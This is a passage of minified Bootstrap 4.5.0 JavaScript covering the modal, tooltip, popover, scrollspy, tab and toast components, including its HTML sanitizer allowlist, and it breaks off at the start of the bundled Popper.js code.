e=this;t(document).off("focusin.bs.modal").on("focusin.bs.modal",(function(n){document!==n.target&&e._element!==n.target&&0===t(e._element).has(n.target).length&&e._element.focus()}))},n._setEscapeEvent=function(){var e=this;this._isShown?t(this._element).on("keydown.dismiss.bs.modal",(function(t){e._config.keyboard&&27===t.which?(t.preventDefault(),e.hide()):e._config.keyboard||27!==t.which||e._triggerBackdropTransition()})):this._isShown||t(this._element).off("keydown.dismiss.bs.modal")},n._setResizeEvent=function(){var e=this;this._isShown?t(window).on("resize.bs.modal",(function(t){return e.handleUpdate(t)})):t(window).off("resize.bs.modal")},n._hideModal=function(){var e=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._isTransitioning=!1,this._showBackdrop((function(){t(document.body).removeClass("modal-open"),e._resetAdjustments(),e._resetScrollbar(),t(e._element).trigger("hidden.bs.modal")}))},n._removeBackdrop=function(){this._backdrop&&(t(this._backdrop).remove(),this._backdrop=null)},n._showBackdrop=function(e){var n=this,i=t(this._element).hasClass("fade")?"fade":"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className="modal-backdrop",i&&this._backdrop.classList.add(i),t(this._backdrop).appendTo(document.body),t(this._element).on("click.dismiss.bs.modal",(function(e){n._ignoreBackdropClick?n._ignoreBackdropClick=!1:e.target===e.currentTarget&&n._triggerBackdropTransition()})),i&&u.reflow(this._backdrop),t(this._backdrop).addClass("show"),!e)return;if(!i)return void e();var r=u.getTransitionDurationFromElement(this._backdrop);t(this._backdrop).one(u.TRANSITION_END,e).emulateTransitionEnd(r)}else if(!this._isShown&&this._backdrop){t(this._backdrop).removeClass("show");var o=function(){n._removeBackdrop(),e&&e()};if(t(this._element).hasClass("fade")){var a=u.getTransitionDurationFromElement(this._backdrop);t(this._backdrop).one(u.TRANSITION_END,o).emulateTransitionEnd(a)}else o()}else e&&e()},n._adjustDialog=function(){var e=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&e&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!e&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},n._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},n._checkScrollbar=function(){var e=document.body.getBoundingClientRect();this._isBodyOverflowing=Math.round(e.left+e.right)<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},n._setScrollbar=function(){var e=this;if(this._isBodyOverflowing){var n=[].slice.call(document.querySelectorAll(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top")),i=[].slice.call(document.querySelectorAll(".sticky-top"));t(n).each((function(n,i){var r=i.style.paddingRight,o=t(i).css("padding-right");t(i).data("padding-right",r).css("padding-right",parseFloat(o)+e._scrollbarWidth+"px")})),t(i).each((function(n,i){var r=i.style.marginRight,o=t(i).css("margin-right");t(i).data("margin-right",r).css("margin-right",parseFloat(o)-e._scrollbarWidth+"px")}));var r=document.body.style.paddingRight,o=t(document.body).css("padding-right");t(document.body).data("padding-right",r).css("padding-right",parseFloat(o)+this._scrollbarWidth+"px")}t(document.body).addClass("modal-open")},n._resetScrollbar=function(){var e=[].slice.call(document.querySelectorAll(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top"));t(e).each((function(e,n){var i=t(n).data("padding-right");t(n).removeData("padding-right"),n.style.paddingRight=i||""}));var n=[].slice.call(document.querySelectorAll(".sticky-top"));t(n).each((function(e,n){var i=t(n).data("margin-right");void 0!==i&&t(n).css("margin-right",i).removeData("margin-right")}));var i=t(document.body).data("padding-right");t(document.body).removeData("padding-right"),document.body.style.paddingRight=i||""},n._getScrollbarWidth=function(){var e=document.createElement("div");e.className="modal-scrollbar-measure",document.body.appendChild(e);var t=e.getBoundingClientRect().width-e.clientWidth;return document.body.removeChild(e),t},e._jQueryInterface=function(n,i){return this.each((function(){var r=t(this).data("bs.modal"),o=s(s(s({},I),t(this).data()),"object"==typeof n&&n?n:{});if(r||(r=new e(this,o),t(this).data("bs.modal",r)),"string"==typeof n){if(void 0===r[n])throw new TypeError('No method named "'+n+'"');r[n](i)}else o.show&&r.show(i)}))},r(e,null,[{key:"VERSION",get:function(){return"4.5.0"}},{key:"Default",get:function(){return I}}]),e}();t(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',(function(e){var n,i=this,r=u.getSelectorFromElement(this);r&&(n=document.querySelector(r));var o=t(n).data("bs.modal")?"toggle":s(s({},t(n).data()),t(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||e.preventDefault();var a=t(n).one("show.bs.modal",(function(e){e.isDefaultPrevented()||a.one("hidden.bs.modal",(function(){t(i).is(":visible")&&i.focus()}))}));L._jQueryInterface.call(t(n),o,this)})),t.fn.modal=L._jQueryInterface,t.fn.modal.Constructor=L,t.fn.modal.noConflict=function(){return t.fn.modal=N,L._jQueryInterface};var $=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],R={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},F=/^(?:(?:https?|mailto|ftp|tel|file):|[^#&/:?]*(?:[#/?]|$))/gi,H=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i;function q(e,t,n){if(0===e.length)return e;if(n&&"function"==typeof n)return n(e);for(var i=(new window.DOMParser).parseFromString(e,"text/html"),r=Object.keys(t),o=[].slice.call(i.body.querySelectorAll("*")),a=function(e,n){var i=o[e],a=i.nodeName.toLowerCase();if(-1===r.indexOf(i.nodeName.toLowerCase()))return i.parentNode.removeChild(i),"continue";var s=[].slice.call(i.attributes),l=[].concat(t["*"]||[],t[a]||[]);s.forEach((function(e){(function(e,t){var n=e.nodeName.toLowerCase();if(-1!==t.indexOf(n))return-1===$.indexOf(n)||Boolean(e.nodeValue.match(F)||e.nodeValue.match(H));for(var i=t.filter((function(e){return e instanceof RegExp})),r=0,o=i.length;r<o;r++)if(n.match(i[r]))return!0;return!1})(e,l)||i.removeAttribute(e.nodeName)}))},s=0,l=o.length;s<l;s++)a(s);return i.body.innerHTML}var B="tooltip",W=t.fn[B],z=new RegExp("(^|\\s)bs-tooltip\\S+","g"),U=["sanitize","whiteList","sanitizeFn"],V={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string|function)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)",sanitize:"boolean",sanitizeFn:"(null|function)",whiteList:"object",popperConfig:"(null|object)"},G={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},Q={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent",sanitize:!0,sanitizeFn:null,whiteList:R,popperConfig:null},K={HIDE:"hide.bs.tooltip",HIDDEN:"hidden.bs.tooltip",SHOW:"show.bs.tooltip",SHOWN:"shown.bs.tooltip",INSERTED:"inserted.bs.tooltip",CLICK:"click.bs.tooltip",FOCUSIN:"focusin.bs.tooltip",FOCUSOUT:"focusout.bs.tooltip",MOUSEENTER:"mouseenter.bs.tooltip",MOUSELEAVE:"mouseleave.bs.tooltip"},X=function(){function e(e,t){if(void 0===n)throw new TypeError("Bootstrap's tooltips require Popper.js (https://popper.js.org/)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=e,this.config=this._getConfig(t),this.tip=null,this._setListeners()}var i=e.prototype;return i.enable=function(){this._isEnabled=!0},i.disable=function(){this._isEnabled=!1},i.toggleEnabled=function(){this._isEnabled=!this._isEnabled},i.toggle=function(e){if(this._isEnabled)if(e){var n=this.constructor.DATA_KEY,i=t(e.currentTarget).data(n);i||(i=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(n,i)),i._activeTrigger.click=!i._activeTrigger.click,i._isWithActiveTrigger()?i._enter(null,i):i._leave(null,i)}else{if(t(this.getTipElement()).hasClass("show"))return void this._leave(null,this);this._enter(null,this)}},i.dispose=function(){clearTimeout(this._timeout),t.removeData(this.element,this.constructor.DATA_KEY),t(this.element).off(this.constructor.EVENT_KEY),t(this.element).closest(".modal").off("hide.bs.modal",this._hideModalHandler),this.tip&&t(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},i.show=function(){var e=this;if("none"===t(this.element).css("display"))throw new Error("Please use show on visible elements");var i=t.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){t(this.element).trigger(i);var r=u.findShadowRoot(this.element),o=t.contains(null!==r?r:this.element.ownerDocument.documentElement,this.element);if(i.isDefaultPrevented()||!o)return;var a=this.getTipElement(),s=u.getUID(this.constructor.NAME);a.setAttribute("id",s),this.element.setAttribute("aria-describedby",s),this.setContent(),this.config.animation&&t(a).addClass("fade");var l="function"==typeof this.config.placement?this.config.placement.call(this,a,this.element):this.config.placement,c=this._getAttachment(l);this.addAttachmentClass(c);var f=this._getContainer();t(a).data(this.constructor.DATA_KEY,this),t.contains(this.element.ownerDocument.documentElement,this.tip)||t(a).appendTo(f),t(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new n(this.element,a,this._getPopperConfig(c)),t(a).addClass("show"),"ontouchstart"in document.documentElement&&t(document.body).children().on("mouseover",null,t.noop);var d=function(){e.config.animation&&e._fixTransition();var n=e._hoverState;e._hoverState=null,t(e.element).trigger(e.constructor.Event.SHOWN),"out"===n&&e._leave(null,e)};if(t(this.tip).hasClass("fade")){var p=u.getTransitionDurationFromElement(this.tip);t(this.tip).one(u.TRANSITION_END,d).emulateTransitionEnd(p)}else d()}},i.hide=function(e){var n=this,i=this.getTipElement(),r=t.Event(this.constructor.Event.HIDE),o=function(){"show"!==n._hoverState&&i.parentNode&&i.parentNode.removeChild(i),n._cleanTipClass(),n.element.removeAttribute("aria-describedby"),t(n.element).trigger(n.constructor.Event.HIDDEN),null!==n._popper&&n._popper.destroy(),e&&e()};if(t(this.element).trigger(r),!r.isDefaultPrevented()){if(t(i).removeClass("show"),"ontouchstart"in document.documentElement&&t(document.body).children().off("mouseover",null,t.noop),this._activeTrigger.click=!1,this._activeTrigger.focus=!1,this._activeTrigger.hover=!1,t(this.tip).hasClass("fade")){var a=u.getTransitionDurationFromElement(i);t(i).one(u.TRANSITION_END,o).emulateTransitionEnd(a)}else o();this._hoverState=""}},i.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},i.isWithContent=function(){return Boolean(this.getTitle())},i.addAttachmentClass=function(e){t(this.getTipElement()).addClass("bs-tooltip-"+e)},i.getTipElement=function(){return this.tip=this.tip||t(this.config.template)[0],this.tip},i.setContent=function(){var e=this.getTipElement();this.setElementContent(t(e.querySelectorAll(".tooltip-inner")),this.getTitle()),t(e).removeClass("fade show")},i.setElementContent=function(e,n){"object"!=typeof n||!n.nodeType&&!n.jquery?this.config.html?(this.config.sanitize&&(n=q(n,this.config.whiteList,this.config.sanitizeFn)),e.html(n)):e.text(n):this.config.html?t(n).parent().is(e)||e.empty().append(n):e.text(t(n).text())},i.getTitle=function(){var e=this.element.getAttribute("data-original-title");return e||(e="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),e},i._getPopperConfig=function(e){var t=this;return s(s({},{placement:e,modifiers:{offset:this._getOffset(),flip:{behavior:this.config.fallbackPlacement},arrow:{element:".arrow"},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(e){e.originalPlacement!==e.placement&&t._handlePopperPlacementChange(e)},onUpdate:function(e){return t._handlePopperPlacementChange(e)}}),this.config.popperConfig)},i._getOffset=function(){var e=this,t={};return"function"==typeof this.config.offset?t.fn=function(t){return t.offsets=s(s({},t.offsets),e.config.offset(t.offsets,e.element)||{}),t}:t.offset=this.config.offset,t},i._getContainer=function(){return!1===this.config.container?document.body:u.isElement(this.config.container)?t(this.config.container):t(document).find(this.config.container)},i._getAttachment=function(e){return G[e.toUpperCase()]},i._setListeners=function(){var e=this;this.config.trigger.split(" ").forEach((function(n){if("click"===n)t(e.element).on(e.constructor.Event.CLICK,e.config.selector,(function(t){return e.toggle(t)}));else if("manual"!==n){var i="hover"===n?e.constructor.Event.MOUSEENTER:e.constructor.Event.FOCUSIN,r="hover"===n?e.constructor.Event.MOUSELEAVE:e.constructor.Event.FOCUSOUT;t(e.element).on(i,e.config.selector,(function(t){return e._enter(t)})).on(r,e.config.selector,(function(t){return e._leave(t)}))}})),this._hideModalHandler=function(){e.element&&e.hide()},t(this.element).closest(".modal").on("hide.bs.modal",this._hideModalHandler),this.config.selector?this.config=s(s({},this.config),{},{trigger:"manual",selector:""}):this._fixTitle()},i._fixTitle=function(){var e=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==e)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},i._enter=function(e,n){var i=this.constructor.DATA_KEY;(n=n||t(e.currentTarget).data(i))||(n=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(i,n)),e&&(n._activeTrigger["focusin"===e.type?"focus":"hover"]=!0),t(n.getTipElement()).hasClass("show")||"show"===n._hoverState?n._hoverState="show":(clearTimeout(n._timeout),n._hoverState="show",n.config.delay&&n.config.delay.show?n._timeout=setTimeout((function(){"show"===n._hoverState&&n.show()}),n.config.delay.show):n.show())},i._leave=function(e,n){var i=this.constructor.DATA_KEY;(n=n||t(e.currentTarget).data(i))||(n=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(i,n)),e&&(n._activeTrigger["focusout"===e.type?"focus":"hover"]=!1),n._isWithActiveTrigger()||(clearTimeout(n._timeout),n._hoverState="out",n.config.delay&&n.config.delay.hide?n._timeout=setTimeout((function(){"out"===n._hoverState&&n.hide()}),n.config.delay.hide):n.hide())},i._isWithActiveTrigger=function(){for(var e in this._activeTrigger)if(this._activeTrigger[e])return!0;return!1},i._getConfig=function(e){var n=t(this.element).data();return Object.keys(n).forEach((function(e){-1!==U.indexOf(e)&&delete n[e]})),"number"==typeof(e=s(s(s({},this.constructor.Default),n),"object"==typeof e&&e?e:{})).delay&&(e.delay={show:e.delay,hide:e.delay}),"number"==typeof e.title&&(e.title=e.title.toString()),"number"==typeof e.content&&(e.content=e.content.toString()),u.typeCheckConfig(B,e,this.constructor.DefaultType),e.sanitize&&(e.template=q(e.template,e.whiteList,e.sanitizeFn)),e},i._getDelegateConfig=function(){var e={};if(this.config)for(var t in this.config)this.constructor.Default[t]!==this.config[t]&&(e[t]=this.config[t]);return e},i._cleanTipClass=function(){var e=t(this.getTipElement()),n=e.attr("class").match(z);null!==n&&n.length&&e.removeClass(n.join(""))},i._handlePopperPlacementChange=function(e){this.tip=e.instance.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(e.placement))},i._fixTransition=function(){var e=this.getTipElement(),n=this.config.animation;null===e.getAttribute("x-placement")&&(t(e).removeClass("fade"),this.config.animation=!1,this.hide(),this.show(),this.config.animation=n)},e._jQueryInterface=function(n){return this.each((function(){var i=t(this).data("bs.tooltip"),r="object"==typeof n&&n;if((i||!/dispose|hide/.test(n))&&(i||(i=new e(this,r),t(this).data("bs.tooltip",i)),"string"==typeof n)){if(void 0===i[n])throw new TypeError('No method named "'+n+'"');i[n]()}}))},r(e,null,[{key:"VERSION",get:function(){return"4.5.0"}},{key:"Default",get:function(){return Q}},{key:"NAME",get:function(){return B}},{key:"DATA_KEY",get:function(){return"bs.tooltip"}},{key:"Event",get:function(){return K}},{key:"EVENT_KEY",get:function(){return".bs.tooltip"}},{key:"DefaultType",get:function(){return V}}]),e}();t.fn[B]=X._jQueryInterface,t.fn[B].Constructor=X,t.fn[B].noConflict=function(){return t.fn[B]=W,X._jQueryInterface};var Y="popover",Z=t.fn[Y],J=new RegExp("(^|\\s)bs-popover\\S+","g"),ee=s(s({},X.Default),{},{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),te=s(s({},X.DefaultType),{},{content:"(string|element|function)"}),ne={HIDE:"hide.bs.popover",HIDDEN:"hidden.bs.popover",SHOW:"show.bs.popover",SHOWN:"shown.bs.popover",INSERTED:"inserted.bs.popover",CLICK:"click.bs.popover",FOCUSIN:"focusin.bs.popover",FOCUSOUT:"focusout.bs.popover",MOUSEENTER:"mouseenter.bs.popover",MOUSELEAVE:"mouseleave.bs.popover"},ie=function(e){var n,i;function o(){return e.apply(this,arguments)||this}i=e,(n=o).prototype=Object.create(i.prototype),n.prototype.constructor=n,n.__proto__=i;var a=o.prototype;return a.isWithContent=function(){return this.getTitle()||this._getContent()},a.addAttachmentClass=function(e){t(this.getTipElement()).addClass("bs-popover-"+e)},a.getTipElement=function(){return this.tip=this.tip||t(this.config.template)[0],this.tip},a.setContent=function(){var e=t(this.getTipElement());this.setElementContent(e.find(".popover-header"),this.getTitle());var n=this._getContent();"function"==typeof n&&(n=n.call(this.element)),this.setElementContent(e.find(".popover-body"),n),e.removeClass("fade show")},a._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},a._cleanTipClass=function(){var e=t(this.getTipElement()),n=e.attr("class").match(J);null!==n&&n.length>0&&e.removeClass(n.join(""))},o._jQueryInterface=function(e){return this.each((function(){var n=t(this).data("bs.popover"),i="object"==typeof e?e:null;if((n||!/dispose|hide/.test(e))&&(n||(n=new o(this,i),t(this).data("bs.popover",n)),"string"==typeof e)){if(void 0===n[e])throw new TypeError('No method named "'+e+'"');n[e]()}}))},r(o,null,[{key:"VERSION",get:function(){return"4.5.0"}},{key:"Default",get:function(){return ee}},{key:"NAME",get:function(){return Y}},{key:"DATA_KEY",get:function(){return"bs.popover"}},{key:"Event",get:function(){return ne}},{key:"EVENT_KEY",get:function(){return".bs.popover"}},{key:"DefaultType",get:function(){return te}}]),o}(X);t.fn[Y]=ie._jQueryInterface,t.fn[Y].Constructor=ie,t.fn[Y].noConflict=function(){return t.fn[Y]=Z,ie._jQueryInterface};var re="scrollspy",oe=t.fn[re],ae={offset:10,method:"auto",target:""},se={offset:"number",method:"string",target:"(string|element)"},le=function(){function e(e,n){var i=this;this._element=e,this._scrollElement="BODY"===e.tagName?window:e,this._config=this._getConfig(n),this._selector=this._config.target+" .nav-link,"+this._config.target+" .list-group-item,"+this._config.target+" .dropdown-item",this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,t(this._scrollElement).on("scroll.bs.scrollspy",(function(e){return i._process(e)})),this.refresh(),this._process()}var n=e.prototype;return n.refresh=function(){var e=this,n=this._scrollElement===this._scrollElement.window?"offset":"position",i="auto"===this._config.method?n:this._config.method,r="position"===i?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),[].slice.call(document.querySelectorAll(this._selector)).map((function(e){var n,o=u.getSelectorFromElement(e);if(o&&(n=document.querySelector(o)),n){var a=n.getBoundingClientRect();if(a.width||a.height)return[t(n)[i]().top+r,o]}return null})).filter((function(e){return e})).sort((function(e,t){return e[0]-t[0]})).forEach((function(t){e._offsets.push(t[0]),e._targets.push(t[1])}))},n.dispose=function(){t.removeData(this._element,"bs.scrollspy"),t(this._scrollElement).off(".bs.scrollspy"),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},n._getConfig=function(e){if("string"!=typeof(e=s(s({},ae),"object"==typeof e&&e?e:{})).target&&u.isElement(e.target)){var n=t(e.target).attr("id");n||(n=u.getUID(re),t(e.target).attr("id",n)),e.target="#"+n}return u.typeCheckConfig(re,e,se),e},n._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},n._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},n._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},n._process=function(){var e=this._getScrollTop()+this._config.offset,t=this._getScrollHeight(),n=this._config.offset+t-this._getOffsetHeight();if(this._scrollHeight!==t&&this.refresh(),e>=n){var i=this._targets[this._targets.length-1];this._activeTarget!==i&&this._activate(i)}else{if(this._activeTarget&&e<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(var r=this._offsets.length;r--;)this._activeTarget!==this._targets[r]&&e>=this._offsets[r]&&(void 0===this._offsets[r+1]||e<this._offsets[r+1])&&this._activate(this._targets[r])}},n._activate=function(e){this._activeTarget=e,this._clear();var n=this._selector.split(",").map((function(t){return t+'[data-target="'+e+'"],'+t+'[href="'+e+'"]'})),i=t([].slice.call(document.querySelectorAll(n.join(","))));i.hasClass("dropdown-item")?(i.closest(".dropdown").find(".dropdown-toggle").addClass("active"),i.addClass("active")):(i.addClass("active"),i.parents(".nav, .list-group").prev(".nav-link, .list-group-item").addClass("active"),i.parents(".nav, .list-group").prev(".nav-item").children(".nav-link").addClass("active")),t(this._scrollElement).trigger("activate.bs.scrollspy",{relatedTarget:e})},n._clear=function(){[].slice.call(document.querySelectorAll(this._selector)).filter((function(e){return e.classList.contains("active")})).forEach((function(e){return e.classList.remove("active")}))},e._jQueryInterface=function(n){return this.each((function(){var i=t(this).data("bs.scrollspy");if(i||(i=new e(this,"object"==typeof n&&n),t(this).data("bs.scrollspy",i)),"string"==typeof n){if(void 0===i[n])throw new TypeError('No method named "'+n+'"');i[n]()}}))},r(e,null,[{key:"VERSION",get:function(){return"4.5.0"}},{key:"Default",get:function(){return ae}}]),e}();t(window).on("load.bs.scrollspy.data-api",(function(){for(var e=[].slice.call(document.querySelectorAll('[data-spy="scroll"]')),n=e.length;n--;){var i=t(e[n]);le._jQueryInterface.call(i,i.data())}})),t.fn[re]=le._jQueryInterface,t.fn[re].Constructor=le,t.fn[re].noConflict=function(){return t.fn[re]=oe,le._jQueryInterface};var ue=t.fn.tab,ce=function(){function e(e){this._element=e}var n=e.prototype;return n.show=function(){var e=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&t(this._element).hasClass("active")||t(this._element).hasClass("disabled"))){var n,i,r=t(this._element).closest(".nav, .list-group")[0],o=u.getSelectorFromElement(this._element);if(r){var a="UL"===r.nodeName||"OL"===r.nodeName?"> li > .active":".active";i=(i=t.makeArray(t(r).find(a)))[i.length-1]}var s=t.Event("hide.bs.tab",{relatedTarget:this._element}),l=t.Event("show.bs.tab",{relatedTarget:i});if(i&&t(i).trigger(s),t(this._element).trigger(l),!l.isDefaultPrevented()&&!s.isDefaultPrevented()){o&&(n=document.querySelector(o)),this._activate(this._element,r);var c=function(){var n=t.Event("hidden.bs.tab",{relatedTarget:e._element}),r=t.Event("shown.bs.tab",{relatedTarget:i});t(i).trigger(n),t(e._element).trigger(r)};n?this._activate(n,n.parentNode,c):c()}}},n.dispose=function(){t.removeData(this._element,"bs.tab"),this._element=null},n._activate=function(e,n,i){var r=this,o=(!n||"UL"!==n.nodeName&&"OL"!==n.nodeName?t(n).children(".active"):t(n).find("> li > .active"))[0],a=i&&o&&t(o).hasClass("fade"),s=function(){return r._transitionComplete(e,o,i)};if(o&&a){var l=u.getTransitionDurationFromElement(o);t(o).removeClass("show").one(u.TRANSITION_END,s).emulateTransitionEnd(l)}else s()},n._transitionComplete=function(e,n,i){if(n){t(n).removeClass("active");var r=t(n.parentNode).find("> .dropdown-menu .active")[0];r&&t(r).removeClass("active"),"tab"===n.getAttribute("role")&&n.setAttribute("aria-selected",!1)}if(t(e).addClass("active"),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!0),u.reflow(e),e.classList.contains("fade")&&e.classList.add("show"),e.parentNode&&t(e.parentNode).hasClass("dropdown-menu")){var o=t(e).closest(".dropdown")[0];if(o){var a=[].slice.call(o.querySelectorAll(".dropdown-toggle"));t(a).addClass("active")}e.setAttribute("aria-expanded",!0)}i&&i()},e._jQueryInterface=function(n){return this.each((function(){var i=t(this),r=i.data("bs.tab");if(r||(r=new e(this),i.data("bs.tab",r)),"string"==typeof n){if(void 0===r[n])throw new TypeError('No method named "'+n+'"');r[n]()}}))},r(e,null,[{key:"VERSION",get:function(){return"4.5.0"}}]),e}();t(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',(function(e){e.preventDefault(),ce._jQueryInterface.call(t(this),"show")})),t.fn.tab=ce._jQueryInterface,t.fn.tab.Constructor=ce,t.fn.tab.noConflict=function(){return t.fn.tab=ue,ce._jQueryInterface};var fe=t.fn.toast,de={animation:"boolean",autohide:"boolean",delay:"number"},pe={animation:!0,autohide:!0,delay:500},he=function(){function e(e,t){this._element=e,this._config=this._getConfig(t),this._timeout=null,this._setListeners()}var n=e.prototype;return n.show=function(){var e=this,n=t.Event("show.bs.toast");if(t(this._element).trigger(n),!n.isDefaultPrevented()){this._config.animation&&this._element.classList.add("fade");var i=function(){e._element.classList.remove("showing"),e._element.classList.add("show"),t(e._element).trigger("shown.bs.toast"),e._config.autohide&&(e._timeout=setTimeout((function(){e.hide()}),e._config.delay))};if(this._element.classList.remove("hide"),u.reflow(this._element),this._element.classList.add("showing"),this._config.animation){var r=u.getTransitionDurationFromElement(this._element);t(this._element).one(u.TRANSITION_END,i).emulateTransitionEnd(r)}else i()}},n.hide=function(){if(this._element.classList.contains("show")){var e=t.Event("hide.bs.toast");t(this._element).trigger(e),e.isDefaultPrevented()||this._close()}},n.dispose=function(){clearTimeout(this._timeout),this._timeout=null,this._element.classList.contains("show")&&this._element.classList.remove("show"),t(this._element).off("click.dismiss.bs.toast"),t.removeData(this._element,"bs.toast"),this._element=null,this._config=null},n._getConfig=function(e){return e=s(s(s({},pe),t(this._element).data()),"object"==typeof e&&e?e:{}),u.typeCheckConfig("toast",e,this.constructor.DefaultType),e},n._setListeners=function(){var e=this;t(this._element).on("click.dismiss.bs.toast",'[data-dismiss="toast"]',(function(){return e.hide()}))},n._close=function(){var e=this,n=function(){e._element.classList.add("hide"),t(e._element).trigger("hidden.bs.toast")};if(this._element.classList.remove("show"),this._config.animation){var i=u.getTransitionDurationFromElement(this._element);t(this._element).one(u.TRANSITION_END,n).emulateTransitionEnd(i)}else n()},e._jQueryInterface=function(n){return this.each((function(){var i=t(this),r=i.data("bs.toast");if(r||(r=new e(this,"object"==typeof n&&n),i.data("bs.toast",r)),"string"==typeof n){if(void 0===r[n])throw new TypeError('No method named "'+n+'"');r[n](this)}}))},r(e,null,[{key:"VERSION",get:function(){return"4.5.0"}},{key:"DefaultType",get:function(){return de}},{key:"Default",get:function(){return pe}}]),e}();t.fn.toast=he._jQueryInterface,t.fn.toast.Constructor=he,t.fn.toast.noConflict=function(){return t.fn.toast=fe,he._jQueryInterface},e.Alert=d,e.Button=h,e.Carousel=w,e.Collapse=C,e.Dropdown=P,e.Modal=L,e.Popover=ie,e.Scrollspy=le,e.Tab=ce,e.Toast=he,e.Tooltip=X,e.Util=u,Object.defineProperty(e,"__esModule",{value:!0})}(t,n(0),n(8))},function(e,t,n){"use strict";n.r(t),function(e){var n="undefined"!=typeof window&&"undefined"!=typeof document&&"undefined"!=typeof navigator,i=function(){for(var e=["Edge","Trident","Firefox"],t=0;t<e.length;t+=1)if(n&&navigator.userAgent.indexOf(e[t])>=0)return 1;return 0}();var r=n&&window.Promise?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then((function(){t=!1,e()})))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout((function(){t=!1,e()}),i))}};function o(e){return e&&"[object Function]"==={}.toString.call(e)}function a(e,t){if(1!==e.nodeType)return[];var n=e.ownerDocument.defaultView.getComputedStyle(e,null);return t?n[t]:n}function s(e){return"HTML"===e.nodeName?e:e.parentNode||e.host}function l(e){if(!e)return document.body;switch(e.nodeName){case"HTML":case"BODY":return e.ownerDocument.body;case"#document":return e.body}var t=a(e),n=t.overflow,i=t.overflowX,r=t.overflowY;return/(auto|scroll|overlay)/.test(n+r+i)?e:l(s(e))}function u(e){return e&&e.referenceNode?e.referenceNode:e}var c=n&&!(!window.MSInputMethodContext||!document.documentMode),f=n&&/MSIE 10/.test(navigator.userAgent);function d(e){return 11===e?c:10===e?f:c||f}function p(e){if(!e)return document.documentElement;for(var t=d(10)?document.body:null,n=e.offsetParent||null;n===t&&e.nextElementSibling;)n=(e=e.nextElementSibling).offsetParent;var i=n&&n.nodeName;return i&&"BODY"!==i&&"HTML"!==i?-1!==["TH","TD","TABLE"].indexOf(n.nodeName)&&"static"===a(n,"position")?p(n):n:e?e.ownerDocument.documentElement:document.documentElement}function h(e){return null!==e.parentNode?h(e.parentNode):e}function v(e,t){if(!(e&&e.nodeType&&t&&t.nodeType))return document.documentElement;var n=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,i=n?e:t,r=n?t:e,o=document.createRange();o.setStart(i,0),o.setEnd(r,0);var a,s,l=o.commonAncestorContainer;if(e!==l&&t!==l||i.contains(r))return"BODY"===(s=(a=l).nodeName)||"HTML"!==s&&p(a.firstElementChild)!==a?p(l):l;var 